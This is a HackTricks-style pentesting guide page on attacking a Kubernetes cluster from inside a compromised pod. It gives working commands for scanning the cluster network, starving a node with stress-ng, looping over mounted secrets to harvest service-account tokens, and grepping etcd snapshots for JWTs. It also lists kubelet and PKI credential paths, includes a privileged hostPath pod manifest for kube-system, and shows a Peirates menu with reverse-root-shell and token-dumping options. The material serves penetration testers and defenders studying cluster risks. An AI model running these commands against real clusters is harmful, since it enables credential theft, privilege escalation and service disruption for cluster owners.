18 KiB



Attacking Kubernetes from inside a Pod

Support HackTricks and get benefits!

Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!

Discover The PEASS Family, our collection of exclusive NFTs

Get the official PEASS & HackTricks swag

Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.

Share your hacking tricks submitting PRs to the hacktricks github repo.

Pod Breakout

If you are lucky enough you may be able to escape from it to the node:

Escaping from the pod

In order to try to escape from the pos you might need to escalate privileges first, some techniques to do it:

{% content-ref url="../../linux-hardening/privilege-escalation/" %} privilege-escalation {% endcontent-ref %}

You can check this docker breakouts to try to escape from a pod you have compromised:

{% content-ref url="../../linux-hardening/privilege-escalation/docker-breakout/" %} docker-breakout {% endcontent-ref %}

Abusing Kubernetes Privileges

As explained in the section about kubernetes enumeration:

{% content-ref url="../../cloud-security/pentesting-kubernetes/kubernetes-enumeration.md" %} kubernetes-enumeration.md {% endcontent-ref %}

Usually the pods are run with a service account token inside of them. This service account may have some privileges attached to it that you could abuse to move to other pods or even to escape to the nodes configured inside the cluster. Check how in:

{% content-ref url="../../cloud-security/pentesting-kubernetes/abusing-roles-clusterroles-in-kubernetes/" %} abusing-roles-clusterroles-in-kubernetes {% endcontent-ref %}

Abusing Cloud Privileges

If the pod is run inside a cloud environment you might be able to leak a token from the metadata endpoint and escalate privileges using it.

Search vulnerable network services

As you are inside the Kubernetes environment, if you cannot escalate privileges abusing the current pods privileges and you cannot escape from the container, you should search potential vulnerable services.

Services

For this purpose, you can try to get all the services of the kubernetes environment:

kubectl get svc --all-namespaces

By default, Kubernetes uses a flat networking schema, which means any pod/service within the cluster can talk to other. The namespaces within the cluster don't have any network security restrictions by default. Anyone in the namespace can talk to other namespaces.

Scanning

The following Bash script (taken from a Kubernetes workshop) will install and scan the IP ranges of the kubernetes cluster:

sudo apt-get update

sudo apt-get install nmap

nmap-kube ()

{

nmap --open -T4 -A -v -Pn -p 80,443,2379,8080,9090,9100,9093,4001,6782-6784,6443,8443,9099,10250,10255,10256 "${@}"

}

nmap-kube-discover () {

local LOCAL_RANGE=$(ip a | awk '/eth0$/{print $2}' | sed 's,[0-9][0-9]*/.*,*,');

local SERVER_RANGES=" ";

SERVER_RANGES+="10.0.0.1 ";

SERVER_RANGES+="10.0.1.* ";

SERVER_RANGES+="10.*.0-1.* ";

nmap-kube ${SERVER_RANGES} "${LOCAL_RANGE}"

}

nmap-kube-discover

Check out the following page to learn how you could attack Kubernetes specific services to compromise other pods/all the environment:

{% content-ref url="pentesting-kubernetes-from-the-outside.md" %} pentesting-kubernetes-from-the-outside.md {% endcontent-ref %}

Sniffing

In case the compromised pod is running some sensitive service where other pods need to authenticate you might be able to obtain the credentials send from the other pods sniffing local communications.

Network Spoofing

By default techniques like ARP spoofing (and thanks to that DNS Spoofing) work in kubernetes network. Then, inside a pod, if you have the NET_RAW capability (which is there by default), you will be able to send custom crafted network packets and perform MitM attacks via ARP Spoofing to all the pods running in the same node.

Moreover, if the malicious pod is running in the same node as the DNS Server, you will be able to perform a DNS Spoofing attack to all the pods in cluster.

{% content-ref url="../../cloud-security/pentesting-kubernetes/kubernetes-network-attacks.md" %} kubernetes-network-attacks.md {% endcontent-ref %}

Node DoS

There is no specification of resources in the Kubernetes manifests and not applied limit ranges for the containers. As an attacker, we can consume all the resources where the pod/deployment running and starve other resources and cause a DoS for the environment.

This can be done with a tool such as stress-ng:

stress-ng --vm 2 --vm-bytes 2G --timeout 30s

You can see the difference between while running stress-ng and after

kubectl --namespace big-monolith top pod hunger-check-deployment-xxxxxxxxxx-xxxxx

Node Post-Exploitation

If you managed to escape from the container there are some interesting things you will find in the node:

- The Container Runtime process (Docker)

- More pods/containers running in the node you can abuse like this one (more tokens)

- The whole filesystem and OS in general

- The Kube-Proxy service listening

- The Kubelet service listening. Check config files:

- Directory:

/var/lib/kubelet//var/lib/kubelet/kubeconfig/var/lib/kubelet/kubelet.conf/var/lib/kubelet/config.yaml/var/lib/kubelet/kubeadm-flags.env/etc/kubernetes/kubelet-kubeconfig

- Other kubernetes common files:

$HOME/.kube/config- User Config/etc/kubernetes/bootstrap-kubelet.conf- Bootstrap Config/etc/kubernetes/manifests/etcd.yaml- etcd Configuration/etc/kubernetes/pki- Kubernetes Key

- Directory:

Find node kubeconfig

If you cannot find the kubeconfig file in one of the previously commented paths, check the argument --kubeconfig of the kubelet process:

ps -ef | grep kubelet

root 1406 1 9 11:55 ? 00:34:57 kubelet --cloud-provider=aws --cni-bin-dir=/opt/cni/bin --cni-conf-dir=/etc/cni/net.d --config=/etc/kubernetes/kubelet-conf.json --exit-on-lock-contention --kubeconfig=/etc/kubernetes/kubelet-kubeconfig --lock-file=/var/run/lock/kubelet.lock --network-plugin=cni --container-runtime docker --node-labels=node.kubernetes.io/role=k8sworker --volume-plugin-dir=/var/lib/kubelet/volumeplugin --node-ip 10.1.1.1 --hostname-override ip-1-1-1-1.eu-west-2.compute.internal

Steal Secrets

# Check Kubelet privileges

kubectl --kubeconfig /var/lib/kubelet/kubeconfig auth can-i create pod -n kube-system

# Steal the tokens from the pods running in the node

# The most interesting one is probably the one of kube-system

ALREADY="IinItialVaaluE"

for i in $(mount | sed -n '/secret/ s/^tmpfs on \(.*default.*\) type tmpfs.*$/\1\/namespace/p'); do

TOKEN=$(cat $(echo $i | sed 's/.namespace$/\/token/'))

if ! [ $(echo $TOKEN | grep -E $ALREADY) ]; then

ALREADY="$ALREADY|$TOKEN"

echo "Directory: $i"

echo "Namespace: $(cat $i)"

echo ""

echo $TOKEN

echo "================================================================================"

echo ""

fi

done

The script can-they.sh will automatically get the tokens of other pods and check if they have the permission you are looking for (instead of you looking 1 by 1):

./can-they.sh -i "--list -n default"

./can-they.sh -i "list secrets -n kube-system"// Some code

Pivot to Cloud

If the cluster is managed by a cloud service, usually the Node will have a different access to the metadata endpoint than the Pod. Therefore, try to access the metadata endpoint from the node (or from a pod with hostNetwork to True):

{% content-ref url="../../cloud-security/pentesting-kubernetes/kubernetes-access-to-other-clouds.md" %} kubernetes-access-to-other-clouds.md {% endcontent-ref %}

Steal etcd

If you can specify the nodeName of the Node that will run the container, get a shell inside a control-plane node and get the etcd database:

kubectl get nodes

NAME STATUS ROLES AGE VERSION

k8s-control-plane Ready master 93d v1.19.1

k8s-worker Ready <none> 93d v1.19.1

control-plane nodes have the role master and in cloud managed clusters you won't be able to run anything in them.

Read secrets from etcd

If you can run your pod on a control-plane node using the nodeName selector in the pod spec, you might have easy access to the etcd database, which contains all of the configuration for the cluster, including all secrets.

Below is a quick and dirty way to grab secrets from etcd if it is running on the control-plane node you are on. If you want a more elegant solution that spins up a pod with the etcd client utility etcdctl and uses the control-plane node's credentials to connect to etcd wherever it is running, check out this example manifest from @mauilion.

Check to see if etcd is running on the control-plane node and see where the database is (This is on a kubeadm created cluster)

root@k8s-control-plane:/var/lib/etcd/member/wal# ps -ef | grep etcd | sed s/\-\-/\\n/g | grep data-dir

Output:

data-dir=/var/lib/etcd

View the data in etcd database:

strings /var/lib/etcd/member/snap/db | less

Extract the tokens from the database and show the service account name

db=`strings /var/lib/etcd/member/snap/db`; for x in `echo "$db" | grep eyJhbGciOiJ`; do name=`echo "$db" | grep $x -B40 | grep registry`; echo $name \| $x; echo; done

Same command, but some greps to only return the default token in the kube-system namespace

db=`strings /var/lib/etcd/member/snap/db`; for x in `echo "$db" | grep eyJhbGciOiJ`; do name=`echo "$db" | grep $x -B40 | grep registry`; echo $name \| $x; echo; done | grep kube-system | grep default

Output:

1/registry/secrets/kube-system/default-token-d82kb | eyJhbGciOiJSUzI1NiIsImtpZCI6IkplRTc0X2ZP[REDACTED]

Static/Mirrored Pods

If you are inside the node host you can make it create a static pod inside itself. This is pretty useful because it might allow you to create a pod in a different namespace like kube-system. This basically means that if you get to the node you could be able to compromise the whole cluster. However, nothe that according to the documentation: The spec of a static Pod cannot refer to other API objects (e.g., ServiceAccount, ConfigMap, Secret, etc).

In order to create a static pod you may just need to save the yaml configuration of the pod in /etc/kubernetes/manifests. The kubelet service will automatically talk to the API server to create the pod. The API server therefore will be able to see that the pod is running but it cannot manage it. The Pod names will be suffixed with the node hostname with a leading hyphen.

The path to the folder where you should write the pods is given by the parameter --pod-manifest-path of the kubelet process. If it isn't set you might need to set it and restart the process to abuse this technique.

Example of pod configuration to create a privilege pod in kube-system taken from here:

apiVersion: v1

kind: Pod

metadata:

name: bad-priv2

namespace: kube-system

spec:

containers:

- name: bad

hostPID: true

image: gcr.io/shmoocon-talk-hacking/brick

stdin: true

tty: true

imagePullPolicy: IfNotPresent

volumeMounts:

- mountPath: /chroot

name: host

securityContext:

privileged: true

volumes:

- name: host

hostPath:

path: /

type: Directory

Automatic Tools

Peirates v1.1.8-beta by InGuardians

https://www.inguardians.com/peirates

----------------------------------------------------------------

[+] Service Account Loaded: Pod ns::dashboard-56755cd6c9-n8zt9

[+] Certificate Authority Certificate: true

[+] Kubernetes API Server: https://10.116.0.1:443

[+] Current hostname/pod name: dashboard-56755cd6c9-n8zt9

[+] Current namespace: prd

----------------------------------------------------------------

Namespaces, Service Accounts and Roles |

---------------------------------------+

[1] List, maintain, or switch service account contexts [sa-menu] (try: listsa *, switchsa)

[2] List and/or change namespaces [ns-menu] (try: listns, switchns)

[3] Get list of pods in current namespace [list-pods]

[4] Get complete info on all pods (json) [dump-pod-info]

[5] Check all pods for volume mounts [find-volume-mounts]

[6] Enter AWS IAM credentials manually [enter-aws-credentials]

[7] Attempt to Assume a Different AWS Role [aws-assume-role]

[8] Deactivate assumed AWS role [aws-empty-assumed-role]

[9] Switch authentication contexts: certificate-based authentication (kubelet, kubeproxy, manually-entered) [cert-menu]

-------------------------+

Steal Service Accounts |

-------------------------+

[10] List secrets in this namespace from API server [list-secrets]

[11] Get a service account token from a secret [secret-to-sa]

[12] Request IAM credentials from AWS Metadata API [get-aws-token] *

[13] Request IAM credentials from GCP Metadata API [get-gcp-token] *

[14] Request kube-env from GCP Metadata API [attack-kube-env-gcp]

[15] Pull Kubernetes service account tokens from kops' GCS bucket (Google Cloudonly) [attack-kops-gcs-1] *

[16] Pull Kubernetes service account tokens from kops' S3 bucket (AWS only) [attack-kops-aws-1]

--------------------------------+

Interrogate/Abuse Cloud API's |

--------------------------------+

[17] List AWS S3 Buckets accessible (Make sure to get credentials via get-aws-token or enter manually) [aws-s3-ls]

[18] List contents of an AWS S3 Bucket (Make sure to get credentials via get-aws-token or enter manually) [aws-s3-ls-objects]

-----------+

Compromise |

-----------+

[20] Gain a reverse rootshell on a node by launching a hostPath-mounting pod [attack-pod-hostpath-mount]

[21] Run command in one or all pods in this namespace via the API Server [exec-via-api]

[22] Run a token-dumping command in all pods via Kubelets (authorization permitting) [exec-via-kubelet]

-------------+

Node Attacks |

-------------+

[30] Steal secrets from the node filesystem [nodefs-steal-secrets]

-----------------+

Off-Menu +

-----------------+

[90] Run a kubectl command using the current authorization context [kubectl [arguments]]

[] Run a kubectl command using EVERY authorization context until one works [kubectl-try-all [arguments]]

[91] Make an HTTP request (GET or POST) to a user-specified URL [curl]

[92] Deactivate "auth can-i" checking before attempting actions [set-auth-can-i]

[93] Run a simple all-ports TCP port scan against an IP address [tcpscan]

[94] Enumerate services via DNS [enumerate-dns] *

[] Run a shell command [shell <command and arguments>]

[exit] Exit Peirates

Support HackTricks and get benefits!

Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!

Discover The PEASS Family, our collection of exclusive NFTs

Get the official PEASS & HackTricks swag

Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.

Share your hacking tricks submitting PRs to the hacktricks github repo.